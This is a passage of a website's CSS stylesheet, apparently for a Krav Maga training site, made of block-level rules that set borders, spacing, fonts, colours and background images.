n-bottom:5px;padding-top:5px;}#block-bru552af3e9ef8b3{border-style:solid;border-top-width:4px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-color:#B96D01;padding-top:5px;margin-top:30px;margin-bottom:20px;}#block-b7f5524f7427ed1c{margin-bottom:40px;}#block-bnj5539f6b8288f6{margin-top:19px;}#block-ba456cfc858aee88{margin-top:15px;}#block-boe56d53e3cb4daf{margin-bottom:20px;margin-top:40px;padding-top:0px;border-top-width:5px;border-style:solid;border-color:#D28312;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;}#block-bsc56e9102ec713e{margin-top:0px;}#block-bfb58222b65aabad{padding-right:25px;}#block-bqu58222b65a660d{padding-right:25px;}#block-bwd582ede1d6ee83{border-color:#D28312;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;padding-top:5px;margin-top:20px;}#block-buy5946ae518afa0{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;margin-top:10px;}#block-bu759687cb10e49a{background-color:#383838;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;margin-top:0px;}#block-b9j59690677e7cce{margin-bottom:0px;}#block-bdj596cf2eb3df6a{border-color:#BF7310;border-top-width:3px;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-b4o596d8ff666be8{border-color:#BF7310;border-top-width:3px;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-bha596d8ff665c75{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-bbh596dcc7179a63{margin-bottom:0px;}#block-bjt596dcc7177df6{background-color:#383838;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;margin-top:0px;margin-bottom:40px;}#block-b40596dcffb30138{margin-top:30px;}#block-bc159705cb6f25f2{margin-bottom:50px;}#block-bub596f17ad150eb{border-color:#BF7310;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:3px;margin-bottom:30px;}#block-bzn5972087576ddc{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;margin-bottom:0px;}#block-bp159732dd89acd4{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;margin-bottom:30px;}#block-bgq5974278e52a0e{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;margin-bottom:30px;}#block-b8d5978001de7d55{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;margin-bottom:0px;}#block-b9e59781f9239dfe{margin-bottom:30px;}#block-bp959783168d1a1d{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;margin-bottom:30px;}#block-bt15582882edabd3{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;}#block-b5b597961711d72b{background-color:#383838;padding-top:20px;padding-left:20px;padding-bottom:20px;padding-right:20px;margin-top:0px;top:0px;left:-1px;position:relative;z-index:1;margin-bottom:40px;}#block-br6597961711baf7{margin-top:30px;}#block-b59597c9b94a07b4{padding-top:25px;padding-left:22px;padding-right:22px;padding-bottom:25px;background-color:#383838;}#block-blf597ca7cf6ec33{margin-bottom:0px;}#block-bvq597d66a21c49d{border-color:#555555;border-style:solid;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;padding-top:25px;padding-left:35px;padding-right:35px;padding-bottom:10px;margin-bottom:40px;}#block-bfh597d66a21cc88{padding-top:25px;padding-left:22px;padding-right:22px;padding-bottom:25px;background-color:#383838;}#block-bbd597d66a21b482{margin-bottom:0px;}#block-bqx597d9409628b4{border-color:#555555;border-style:solid;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;padding-top:25px;padding-left:35px;padding-right:35px;padding-bottom:10px;margin-bottom:40px;margin-top:20px;}#block-bh1597d94095e9ff{padding-top:25px;padding-left:22px;padding-right:22px;padding-bottom:25px;background-color:#383838;}#block-b3w597dbf17115de{margin-bottom:20px;}#block-bjx597dcd34a62be{margin-bottom:10px;}#block-b18597dcd34a80e8{border-color:#D28312;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;padding-top:5px;margin-top:20px;}#block-b6m581339df303cd{margin-bottom:20px;top:0px;left:3px;position:relative;z-index:1;}#block-bg0597d68e599d26{margin-bottom:30px;margin-top:5px;}#block-btk597de9447e0aa{margin-top:0px;}#block-bs3597de9447d198{margin-bottom:20px;top:0px;left:3px;position:relative;z-index:1;}#block-bnh597d94095f0df{margin-bottom:30px;margin-top:5px;}#block-b34597dfc3e1b202{margin-bottom:30px;}#block-b7c597dfcca3c25d{margin-bottom:30px;}#block-bsi597e0adb95ef6{margin-top:15%;margin-bottom:100px;padding-left:6%;padding-right:6%;}#block-be6597e19fdd73f3{margin-top:15%;margin-bottom:100px;padding-left:6%;padding-right:6%;}#block-boq59781368235f1{margin-bottom:30px;}#block-b1j59781368244bc{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;}#block-bln59780955a650d{margin-bottom:30px;}#block-be259780955a7509{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;}#block-bpl597ea92a8dac5{background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2015/02/Background.jpg);background-size:cover;background-attachment:scroll;background-position:center center;padding-left:20px;padding-right:10%;padding-top:20px;margin-bottom:30px;}#block-bb0596b6b5a7dd53{padding-left:10px;padding-right:10px;}#block-bk1596b6b5a7bb7b{padding-left:10px;padding-right:10px;}#block-bp0597ed04194308{background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2015/02/Background.jpg);background-position:center center;background-attachment:scroll;background-size:cover;padding-left:30px;padding-right:20%;padding-top:20px;padding-bottom:10px;margin-bottom:30px;}#block-bog596b6b5a7d62c{padding-left:10px;padding-right:10px;}#block-bca5980162889fdb{margin-bottom:0px;}#block-bei59801d7ed00a4{background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2015/02/Background.jpg);background-position:center center;background-attachment:scroll;background-size:cover;padding-left:20px;padding-right:20%;padding-top:20px;}#block-b7459801ef66fab5{background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2017/08/banner-background.jpg);background-size:cover;background-attachment:scroll;background-position:center top;padding-top:20px;padding-left:10%;padding-right:10%;margin-bottom:20px;}#block-bb959802880778b5{padding-top:20px;padding-left:20%;padding-right:20%;background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2017/08/banner-background.jpg);background-position:center top;background-attachment:scroll;background-size:cover;margin-bottom:40px;}#block-ba2598a9808ed2c1{margin-bottom:50px;}#block-br5598a9808e92be{border-color:#BF7310;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:3px;margin-bottom:30px;}#block-bw6598a98c484ddb{border-color:#BF7310;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:3px;margin-bottom:30px;}#block-bz6598a98c4829d3{margin-bottom:50px;}#block-b7y5a01802b757ff{border-color:#BF7310;border-top-width:3px;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;margin-top:15px;}#block-b2u5a03e176720d7{border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-b1x5a03e1767131e{border-color:#BF7310;border-top-width:3px;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-bp15b239d0310fe6{margin-top:10px;background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2018/06/kids-26-2BW2.jpg);background-position:left top;background-attachment:fixed;background-size:cover;top:0px;left:1px;position:relative;z-index:1;background-repeat:repeat;}#block-b7y5b239d03166c9{border-style:solid;border-top-width:0px;border-left-width:0px;border-right-width:0px;border-bottom-width:1px;}#block-bti5b239d031773d{margin-top:20px;}#block-byp5b24fe71807f9{margin-top:10px;background-image:url(https://kravmagaglobal.com.cn/wp-content/uploads/2018/06/kids-26-2BW2.jpg);background-position:left top;background-attachment:fixed;background-size:cover;top:0px;left:1px;position:relative;z-index:1;background-repeat:repeat;}#block-b735b24fe717f7c5{border-style:solid;border-top-width:0px;border-left-width:0px;border-right-width:0px;border-bottom-width:1px;}#block-bgm5b24fe717c4b6{margin-top:20px;}#block-bdz596dcc7178bb2{padding-top:30px;padding-left:30px;padding-right:30px;padding-bottom:30px;border-color:#B5B3B3;border-style:solid;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;}#block-bp0597961711b351{padding-top:30px;padding-left:30px;padding-bottom:30px;padding-right:30px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-style:solid;border-color:#B5B3B3;}.block-type-custom-code{margin-bottom:0px;margin-top:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#block-bpx550edd8e2f456{margin-top:1%;}#block-bp0551969647531d{margin-top:0px;font-size:12px;line-height:180%;margin-bottom:30px;}#block-b83550edda0e5630{margin-top:-16px;}#block-baq552f509270a08{margin-bottom:20px;}#block-b4o58222b65a5967{margin-top:0px;margin-bottom:15px;}#block-b6q582246c91d5ab{margin-top:0px;margin-bottom:15px;}#block-ba559719f0f80c4a{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;border-color:#444444;border-style:solid;border-top-width:1px;border-left-width:1px;border-right-width:1px;border-bottom-width:1px;margin-bottom:25px;}.block-type-widget-area{padding-top:0px;padding-left:0px;padding-bottom:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;}#block-bxb582ef6cb8dd0e .type-page{padding-top:0px;padding-right:0px;}#block-bna5510fc2ff164c .type-page{padding-right:0px;padding-top:0px;padding-bottom:0px;margin-bottom:0px;}#block-b12596ad887c2bcc .type-page{margin-top:0px;margin-right:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;}#block-bmd596b8b5190708 .type-page{padding-right:0px;padding-top:0px;padding-bottom:0px;}#block-bf05948e28b9b15b .type-page{padding-right:0px;padding-top:0px;}.block-type-content{margin-top:0px;}#block-bna5510fc2ff164c{margin-bottom:2%;margin-top:2%;}#block-b9p596c6d4befd67{margin-top:0px;margin-bottom:0px;}#block-b8g5982d05364ff9{margin-top:0px;margin-bottom:0px;}#block-bow5cc13e26b8be9{margin-top:0px;margin-bottom:0px;}body.layout-using-single-page-2281 .block-type-content div.entry-content h1{font-style:normal;font-weight:bold}body.layout-using-single-page-2802 .block-type-content div.entry-content h1{line-height:100%;font-style:normal;font-weight:bold}#block-bna5510fc2ff164c div.entry-content h1{line-height:130%;font-style:normal;font-weight:normal}#block-bxb582ef6cb8dd0e div.entry-content h1{font-family:Oswald;color:#F2F2F2;font-size:28px;line-height:100%;}#block-b5i5962fc53b75b5 div.entry-content h1{font-family:Oswald;font-size:28px;color:#FFFFFF;line-height:120%;text-align:center;margin-bottom:0px;}#block-bmd596b8b5190708 div.entry-content h1{font-family:Open Sans;line-height:130%;font-style:normal;font-weight:bold}#block-b9p596c6d4befd67 div.entry-content h1{margin-top:0px;font-family:Oswald;color:#FFFFFF;line-height:120%;}#block-b8g5982d05364ff9 div.entry-content h1{margin-top:0px;color:#FFFFFF;line-height:120%;font-style:normal;font-weight:bold}#block-bow5cc13e26b8be9 div.entry-content h1{margin-top:0px;font-family:Oswald;font-size:26px;color:#FFFFFF;line-height:120%;font-style:normal;font-weight:normal}.block-type-text div.entry-content h1{margin-bottom:1px;}body.layout-using-single-page-31 .block-type-text div.entry-content h1{margin-top:0px;line-height:130%;}body.layout-using-single-page-1924 .block-type-text div.entry-content h1{font-style:normal;font-weight:bold}#block-bki5507bc0eb4661 div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:1%;margin-top:0px;}#block-b8s5507ded3607dd div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:1%;}#block-byd5507e40e46f45 div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:1%;}#block-b7455090cc848e70 div.entry-content h1{margin-bottom:10px;line-height:110%;}#block-bzj550bbeb21f926 div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:20px;margin-top:0px;}#block-brx550c627072740 div.entry-content h1{color:#FFFFFF;line-height:130%;margin-top:0px;}#block-bst550edd8bcd0c1 div.entry-content h1{font-size:15px;font-style:normal;font-weight:bold;color:#FFFFFF;border-color:#B96D01;border-style:solid;border-top-width:4px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;margin-bottom:0px;margin-top:5px;}#block-buy550edd9990768 div.entry-content h1{font-size:29px;font-family:Oswald;line-height:31px;margin-bottom:0px;}#block-b9b550edda0e65b0 div.entry-content h1{color:#FFFFFF;margin-bottom:5px;margin-top:0px;line-height:110%;}#block-bc45513d3eab1cd6 div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:1%;margin-top:0px;}#block-b8j5510fc5b1e82c div.entry-content h1{font-family:Oswald;margin-bottom:0px;line-height:140%;margin-top:0px;font-size:22px;}#block-br655209be7b0c71 div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:1%;margin-top:0px;}#block-b0y5520ad6683ce3 div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:1%;}#block-bn25520b31d5647f div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:1%;line-height:120%;}#block-bir5524f00a4e55b div.entry-content h1{color:#FFFFFF;margin-bottom:0px;line-height:130%;font-family:Open Sans;font-style:normal;font-weight:bold}#block-bhv5524f7427e44c div.entry-content h1{font-family:Open Sans;font-style:normal;font-weight:bold;margin-bottom:10px;color:#FFFFFF;line-height:120%;font-size:28px;}#block-b4d5524f74286a10 div.entry-content h1{font-family:Open Sans;font-style:normal;font-weight:bold;font-size:28px;margin-bottom:10px;color:#FFFFFF;line-height:120%;}#block-bn05524f74271ffb div.entry-content h1{font-family:Open Sans;font-style:normal;font-weight:bold;font-size:28px;color:#FFFFFF;margin-top:20px;}#block-byq5524f74287b8c div.entry-content h1{font-family:Open Sans;font-style:normal;font-weight:bold;color:#FFFFFF;font-size:28px;line-height:120%;}#block-bcx5524f7427bddf div.entry-content h1{font-family:Open Sans;font-style:normal;font-weight:bold;font-size:28px;color:#FFFFFF;line-height:120%;}#block-b6f5524f7427dacf div.entry-content h1{font-family:Open Sans;font-style:normal;font-weight:bold;font-size:28px;color:#FFFFFF;line-height:120%;}#block-byv55261db7d420d div.entry-content h1{color:#FFFFFF;margin-bottom:1%;margin-top:0px;line-height:120%;font-style:normal;font-weight:bold}#block-b4o55261ef738887 div.entry-content h1{font-family:Open Sans;font-size:28px;line-height:120%;font-style:normal;font-weight:bold}#block-bmu5524f00a6652a div.entry-content h1{line-height:130%;font-style:normal;font-weight:bold}#block-bvc552aecdedc5df div.entry-content h1{font-family:Oswald;margin-bottom:0px;line-height:140%;margin-top:0px;font-size:22px;}#block-blr5524f7427af8f div.entry-content h1{font-family:Open Sans;font-style:normal;font-weight:bold;color:#FFFFFF;font-size:24px;margin-bottom:15px;}#block-bru552af3e9ef8b3 div.entry-content h1{font-family:Open Sans;font-style:normal;font-weight:bold;color:#FFFFFF;font-size:24px;margin-bottom:15px;}#block-bnj5539f6b8288f6 div.entry-content h1{font-family:Oswald;line-height:33px;margin-bottom:2px;font-size:30px;}#block-b8n5555c93fd5b96 div.entry-content h1{margin-top:30px;font-size:18px;color:#FFFFFF;line-height:140%;border-color:#D28312;border-style:solid;border-top-width:4px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;padding-top:10px;}#block-bl755700551bef17 div.entry-content h1{color:#FFFFFF;font-size:24px;line-height:180%;border-color:#D28312;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:4px;margin-top:20px;}#block-bt15582882edabd3 div.entry-content h1{color:#FFFFFF;line-height:120%;border-color:#D28312;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:4px;margin-top:20px;padding-top:15px;padding-bottom:15px;}#block-boe56d53e3cb4daf div.entry-content h1{color:#FFFFFF;font-size:24px;line-height:180%;border-color:#D28312;border-style:solid;}#block-bk456d53e18516e0 div.entry-content h1{font-size:20px;color:#FFFFFF;margin-top:20px;padding-top:5px;border-top-width:5px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;border-color:#D28312;}#block-bc656e8fae60ae98 div.entry-content h1{margin-bottom:15px;line-height:120%;}#block-bsc56e9102ec713e div.entry-content h1{color:#FFFFFF;margin-bottom:20px;line-height:120%;}#block-b6m581339df303cd div.entry-content h1{color:#FFFFFF;margin-bottom:10px;line-height:120%;}#block-ben58222b65abf4c div.entry-content h1{font-size:26px;color:#FFFFFF;line-height:120%;margin-bottom:10px;font-style:normal;font-weight:bold}#block-bfb58222b65aabad div.entry-content h1{font-size:26px;color:#FFFFFF;line-height:140%;margin-bottom:10px;font-style:normal;font-weight:bold}#block-bqu58222b65a660d div.entry-content h1{font-size:22px;color:#FFFFFF;line-height:140%;margin-bottom:10px;font-style:normal;font-weight:bold}#block-b1w582246c91ad34 div.entry-content h1{font-size:26px;color:#FFFFFF;line-height:120%;margin-bottom:10px;font-style:normal;font-weight:bold}#block-bwd582ede1d6ee83 div.entry-content h1{font-size:24px;color:#F2F2F2;line-height:120%;}#block-b3458b7edd6011fe div.entry-content h1{font-size:20px;color:#FFFFFF;margin-top:20px;padding-top:5px;border-top-width:5px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;border-color:#D28312;}#block-bw759622e2c2a709 div.entry-content h1{line-height:120%;}#block-bxo59622d8be0586 div.entry-content h1{font-style:normal;font-weight:normal;line-height:150%;font-family:Oswald}#block-bm5596b6b5a7cb5e div.entry-content h1{font-style:normal;font-weight:bold;line-height:130%;}#block-bx2596c5f17e70d0 div.entry-content h1{margin-bottom:15px;line-height:120%;}#block-bjz596d8ff669d8f div.entry-content h1{margin-bottom:15px;line-height:120%;}#block-bal596d8ff66811c div.entry-content h1{line-height:130%;font-style:normal;font-weight:bold}#block-b40596dcffb30138 div.entry-content h1{font-family:Open Sans;line-height:130%;font-style:normal;font-weight:bold;margin-bottom:20px;}#block-bik596dcc717765d div.entry-content h1{line-height:130%;}#block-bc159705cb6f25f2 div.entry-content h1{line-height:130%;}#block-be259780955a7509 div.entry-content h1{color:#FFFFFF;font-size:24px;line-height:120%;border-color:#D28312;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:4px;margin-top:20px;padding-top:15px;padding-bottom:15px;}#block-b1j59781368244bc div.entry-content h1{color:#FFFFFF;font-size:24px;line-height:120%;border-color:#D28312;border-style:solid;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-top-width:4px;margin-top:20px;padding-top:15px;padding-bottom:15px;}#block-b72597961711cff9 div.entry-content h1{line-height:130%;}#block-br6597961711baf7 div.entry-content h1{margin-bottom:20px;}#block-bhm5979aa161161b div.entry-content h1{font-style:normal;font-weight:bold}#block-b18597dcd34a80e8 div.entry-content h1{font-size:24px;color:#F2F2F2;line-height:120%;}#block-bns597de9447d95e div.entry-content h1{margin-bottom:15px;line-height:120%;}#block-btk597de9447e0aa div.entry-content h1{color:#FFFFFF;margin-bottom:20px;line-height:120%;}#block-bs3597de9447d198 div.entry-content h1{color:#FFFFFF;margin-bottom:10px;line-height:120%;}#block-bsi597e0adb95ef6 div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:20px;margin-top:0px;}#block-be6597e19fdd73f3 div.entry-content h1{font-family:Oswald;font-size:24px;color:#FFFFFF;margin-bottom:20px;margin-top:0px;}#block-bca5980162889fdb div.entry-content h1{color:#FFFFFF;line-height:130%;margin-top:0px;}#block-brp598a9808e63a5 div.entry-content h1{line-height:130%;}#block-ba2598a9808ed2c1 div.entry-content h1{line-height:130%;}#block-bz6598a98c4829d3 div.entry-content h1{line-height:130%;}#block-bu65a01802b74422 div.entry-content h1{margin-bottom:15px;line-height:120%;}#block-bup5a03e17674086 div.entry-content h1{margin-bottom:15px;line-height:120%;}#block-b7y5b239d03166c9 div.entry-content h1{line-height:130%;}#block-bp15b239d0310fe6 div.entry-content h1{margin-bottom:20px;}#block-byp5b24fe71807f9 div.entry-content h1{margin-bottom:20px;}#block-b735b24fe717f7c5 div.entry-content h1{line-height:130%;}#block-bma5bfd32d72307c div.entry-content h1{margin-bottom:15px;line-height:120%;}.block-type-text .entry-content p{font-style:normal;font-weight:normal}body.layout-using-single-post-1696 .block-type-text .entry-content p{margin-bottom:5px;}body.layout-using-single-post-2861 .block-type-text .entry-content p{font-size:16px;color:#A8A8A8;line-height:160%;}#block-bki5507bc0eb4661 .entry-content p{color:#8C8C8C;line-height:1.4em;font-size:14px;}#block-b8s5507ded3607dd .entry-content p{font-size:14px;color:#8C8C8C;line-height:1.4em;}#block-byd5507e40e46f45 .entry-content p{font-size:14px;color:#8C8C8C;line-height:1.4em;}#block-b7455090cc848e70 .entry-content p{font-family:Oswald;font-size:28px;margin-top:0px;margin-bottom:0px;}#block-bun55091e88f1741 .entry-content p{margin-top:0px;margin-bottom:5px;}#block-bc45513d3eab1cd6 .entry-content p{color:#8C8C8C;line-height:1.4em;font-size:14px;}#block-b8j5510fc5b1e82c .entry-content p{color:#B4B4B4;font-size:12px;line-height:140%;}#block-br655209be7b0c71 .entry-content p{color:#8C8C8C;line-height:140%;font-size:16px;}#block-bkq55209d70ef6e7 .entry-content p{font-style:italic;font-weight:normal;font-size:12px;color:#6A6A6A;}#block-b4a55209d70f03ce .entry-content p{line-height:100%;color:#6A6A6A;font-style:italic;font-weight:normal;font-size:12px;}#block-bn25520a2efb9b8a .entry-content p{font-style:italic;font-weight:normal;font-size:14px;color:#6A6A6A;line-height:100%;margin-bottom:9px;}#block-b1g5520a2f53d4d9 .entry-content p{line-height:100%;color:#6A6A6A;font-style:italic;font-weight:normal;font-size:14px;margin-bottom:8px;}#block-b6l5520a9edae9b5 .entry-content p{font-style:italic;font-weight:normal;font-size:14px;color:#6A6A6A;line-height:120%;margin-bottom:14px;}#block-bpl5520a9f6eac12 .entry-content p{line-height:120%;color:#6A6A6A;font-style:italic;font-weight:normal;font-size:14px;margin-bottom:15px;}#block-b0y5520ad6683ce3 .entry-content p{font-size:16px;color:#8C8C8C;line-height:140%;}#block-bn25520b31d5647f .entry-content p{font-size:16px;color:#8C8C8C;line-height:140%;}#block-bir5524f00a4e55b .entry-content p{margin-top:10px;line-height:180%;}#block-bhv5524f7427e44c .entry-content p{color:#7C7C7C;font-size:15px;line-height:140%;}#block-b4d5524f74286a10 .entry-content p{font-size:18px;color:#7C7C7C;line-height:140%;}#block-bst5524f742872ba .entry-content p{color:#7C7C7C;line-height:140%;font-size:15px;}#block-bji5524f7427087f .entry-content p{line-height:140%;color:#7C7C7C;font-size:15px;}#block-bzv5524f7426d97e .entry-content p{font-size:18px;color:#7C7C7C;line-height:140%;}#block-bwq5524f742895d8 .entry-content p{font-size:18px;color:#7C7C7C;line-height:140%;}#block-br65524f7426ff02 .entry-content p{font-size:18px;color:#7C7C7C;line-height:140%;}#block-b7f5524f7427ed1c .entry-content p{font-size:18px;color:#7C7C7C;line-height:140%;}#block-bn05524f74271ffb .entry-content p{color:#7C7C7C;line-height:140%;font-size:15px;}#block-byq5524f74287b8c .entry-content p{line-height:140%;color:#7C7C7C;font-size:15px;}#block-bcx5524f7427bddf .entry-content p{color:#7C7C7C;font-size:18px;line-height:140%;}#block-b6f5524f7427dacf .entry-content p{font-size:18px;line-height:140%;color:#7C7C7C;}#block-byv55261db7d420d .entry-content p{color:#8C8C8C;line-height:1.4em;font-size:14px;}#block-b4o55261ef738887 .entry-content p{font-family:Oswald;font-size:28px;margin-top:0px;margin-bottom:0px;}#block-bag55261ef72bb86 .entry-content p{margin-bottom:0px;}#block-bmu5524f00a6652a .entry-content p{padding-left:30px;padding-right:30px;margin-bottom:20px;line-height:180%;}#block-bvc552aecdedc5df .entry-content p{color:#B4B4B4;font-size:16px;line-height:140%;}#block-blr5524f7427af8f .entry-content p{color:#B96D01;}#block-bru552af3e9ef8b3 .entry-content p{color:#B96D01;font-size:16px;}#block-bnj5539f6b8288f6 .entry-content p{color:#B4B4B4;position:relative;z-index:2;margin-top:8px;margin-bottom:8px;}#block-bnv55598e78d1d65 .entry-content p{font-size:16px;}#block-bl755700551bef17 .entry-content p{font-size:12px;line-height:160%;}#block-bt15582882edabd3 .entry-content p{font-size:14px;line-height:140%;}#block-bxf56d53a6bc65e4 .entry-content p{font-size:16px;}#block-boe56d53e3cb4daf .entry-content p{font-size:12px;line-height:160%;}#block-ben58222b65abf4c .entry-content p{font-size:15px;line-height:140%;color:#8C8C8C;margin-bottom:3px;}#block-bfb58222b65aabad .entry-content p{font-size:15px;line-height:140%;color:#8C8C8C;margin-bottom:3px;}#block-bqu58222b65a660d .entry-content p{font-size:13px;line-height:18px;color:#8C8C8C;margin-bottom:3px;}#block-bbx550edd969cfa6 .entry-content p{margin-bottom:0px;}#block-buc59670f69c7a07 .entry-content p{font-size:16px;line-height:160%;color:#A8A8A8;}#block-b9j59690677e7cce .entry-content p{margin-bottom:0px;padding-top:0px;padding-bottom:0px;}#block-bz15582882edb585 .entry-content p{margin-bottom:0px;font-style:normal;font-weight:normal}#block-bdj596cf2eb3df6a .entry-content p{margin-bottom:0px;font-style:normal;font-weight:normal}#block-b4o596d8ff666be8 .entry-content p{margin-bottom:0px;font-style:normal;font-weight:normal}#block-bbh596dcc7179a63 .entry-content p{margin-bottom:0px;padding-top:0px;padding-bottom:0px;}#block-bp159732dd89acd4 .entry-content p{font-style:normal;font-weight:normal;margin-bottom:0px;}#block-bgq5974278e52a0e .entry-content p{font-style:normal;font-weight:normal;margin-bottom:0px;}#block-bub596f17ad150eb .entry-content p{margin-bottom:0px;}#block-be259780955a7509 .entry-content p{font-size:14px;line-height:140%;}#block-b1j59781368244bc .entry-content p{font-size:14px;line-height:140%;}#block-b9e59781f9239dfe .entry-content p{font-style:normal;font-weight:normal;margin-bottom:0px;}#block-bp959783168d1a1d .entry-content p{font-style:normal;font-weight:normal;margin-bottom:0px;}#block-b59597c9b94a07b4 .entry-content p{font-size:14px;margin-bottom:0px;}#block-blf597ca7cf6ec33 .entry-content p{padding-bottom:0px;}#block-bln59780955a650d .entry-content p{margin-bottom:0px;}#block-boq59781368235f1 .entry-content p{margin-bottom:0px;}#block-bfh597d66a21cc88 .entry-content p{font-size:14px;margin-bottom:0px;}#block-bbd597d66a21b482 .entry-content p{padding-bottom:0px;}#block-bh1597d94095e9ff .entry-content p{font-size:14px;margin-bottom:0px;}#block-b3w597dbf17115de .entry-content p{font-size:14px;}#block-bjx597dcd34a62be .entry-content p{font-size:14px;}#block-bsi597e0adb95ef6 .entry-content p{color:#FFFFFF;}#block-be6597e19fdd73f3 .entry-content p{color:#FFFFFF;}#block-bpl597ea92a8dac5 .entry-content p{text-transform:uppercase;font-variant:normal}#block-brp598a9808e63a5 .entry-content p{margin-top:20px;}#block-br5598a9808e92be .entry-content p{margin-bottom:0px;}#block-bw6598a98c484ddb .entry-content p{margin-bottom:0px;}#block-b7y5a01802b757ff .entry-content p{margin-bottom:0px;font-style:normal;font-weight:normal}#block-b1x5a03e1767131e .entry-content p{margin-bottom:0px;font-style:normal;font-weight:normal}#block-b8s5507ded3607dd div.entry-content img{padding-top:.7%;padding-right:.7%;padding-bottom:.7%;padding-left:.7%;border-style:solid;border-color:#2D2D2D;margin-right:2%;margin-bottom:.5%;margin-top:1.7%;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}#block-byd5507e40e46f45 div.entry-content img{padding-top:.7%;padding-right:.7%;padding-bottom:.7%;padding-left:.7%;border-style:solid;border-color:#2D2D2D;margin-right:2%;margin-bottom:.5%;margin-top:1.7%;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}#block-bzj550bbeb21f926 div.entry-content img{margin-top:10px;margin-right:25px;}#block-bns551b8e0f41b96 div.entry-content img{margin-bottom:0px;}#block-b0y5520ad6683ce3 div.entry-content img{padding-top:.7%;padding-right:.7%;padding-bottom:.7%;padding-left:.7%;border-style:solid;border-color:#2D2D2D;margin-right:15px;margin-bottom:.5%;margin-top:15px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}#block-bn25520b31d5647f div.entry-content img{padding-top:.7%;padding-right:.7%;padding-bottom:.7%;padding-left:.7%;border-style:solid;border-color:#2D2D2D;margin-right:15px;margin-bottom:.5%;margin-top:15px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}#block-bnj5539f6b8288f6 div.entry-content img{margin-bottom:-180px;margin-top:-50px;}#block-b9j59690677e7cce div.entry-content img{margin-bottom:0px;padding-bottom:0px;}#block-bx2596c5f17e70d0 div.entry-content img{margin-right:20px;background-color:rgba(255,255,255,0);border-color:#3C3C3C;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-style:solid;padding-top:5px;padding-left:5px;padding-bottom:5px;padding-right:5px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-right-radius:0px;}#block-bjz596d8ff669d8f div.entry-content 